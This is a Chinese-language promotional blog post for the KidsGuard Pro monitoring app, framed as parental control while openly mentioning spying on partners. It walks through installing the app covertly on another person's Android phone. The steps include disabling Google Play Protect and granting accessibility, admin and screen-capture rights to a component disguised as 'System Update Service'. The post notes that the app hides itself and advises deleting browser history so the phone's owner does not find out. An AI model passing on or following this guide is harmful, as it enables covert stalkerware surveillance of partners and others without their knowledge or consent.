隨著智慧型手機及平板使用率越來越頻繁,使用者的年齡層也逐漸年幼,家長無法隨時留意小孩藉由手機接收到的網路資訊和使用通訊軟體的交友狀況,而先前爆發的韓國N號房事件就造成許多家長恐慌,如何監控小孩手機來維護安全就成了許多家長的課題。
今天要跟大家推薦KidsGuard Pro監控軟體 ,支援Android及iOS監控,讓家長們可以隨時追蹤小孩使用手機的狀況,除了監控通話紀錄、網頁瀏覽紀錄、APP使用情況、監控臉書、拍攝的照片影片、通訊軟體的聊天訊息內容等等,也提供定位追蹤的功能,對於維護年幼孩子使用手機的安全來說,這套監控軟體足以讓許多家長安心不少,當然也有人用這套軟體來監控伴侶,就看個人的狀況和使用的需求。
先去KidsGuard註冊一個帳號
以下用安卓手機教學示範,首先開啟KidsGuard註冊網頁,輸入電子信箱及密碼註冊。

拿出你想要監控的手機安裝APP
在想要被監控的手機打開瀏覽器後輸入 www.clevguard.net 網址,將游標向右滑即可下載APP,出現「已由Play安全防護封鎖」的訊息,點選下方「仍要安裝」。

從你想要監控的手機登入APP
Step 1
輸入於KidsGuard網頁註冊的電子信箱及密碼。

Step 2
輸入小孩的資訊→「允許所有的權限請求」點選「了解」。

Step 3
出現「停用Google Play Protect」的訊息,點選「前往設定」。

Step 4
將Play安全防護設定「關閉」後回到APP後點選「完成設定」

Step 5
「啟用輔助使用」,點選「前往設定」將「System Update Service」打開。

Step 6
「啟用應用程式監督」,點選「前往設定」將「System Update Service」允許。

Step 7
「啟用通知訪問權限」,點選「前往設定」將「System Update Service」打開。

Step 8
「啟用管理員訪問權限」,點選「前往設定」將「System Update Service」啟用。

Step 9
出現重要警告,確認後點選「下一步」→「允許」。

Step 10
「啟用截圖」,點選「前往設定」,出現「System Update Service將開始截取您的螢幕上顯示的所有內容」點選「立即開始」。

Step 11
「啟用獲取數據」點選「全部允許」,「忽略電池優化」點選「忽略」。

Step 12
完成安裝後APP會自動在被監控的手機內消失,不怕被手機使用者發現,貼心提醒,如果不想被發現在手機上安裝這個軟體,要記得把手機網頁搜尋軟體下載的瀏覽紀錄刪除喔!

如何監控手機
Step 1
可從手機或電腦打開KidsGuard網頁,登入先前註冊的電子郵件及密碼。

Step 2
登入後會到「Dashboard(儀表板)」的畫面,會顯示帳號資訊、裝置資訊及定位位置。

Step 3
左邊點選手機文件,可以查看「通話紀錄」、「訊息」、「聯絡人」、「瀏覽紀錄」等等。

Step 4
必須要在有網路的情況下使用,而資訊都能即時同步回報,不管是手機通話紀錄、瀏覽了哪些網站、使用哪些APP、拍攝的照片影片等等,也可以監控臉書、LINE、WeChat的聊天訊息內容。


KidsGuard提供了強大監控功能讓孩子們在使用手機時能受到全面性的保護,如果也有手機網路安全擔憂的困擾,不妨也來試試看這個軟體吧!佛心的是,現在購買還享有高達30美元的折扣優惠喔!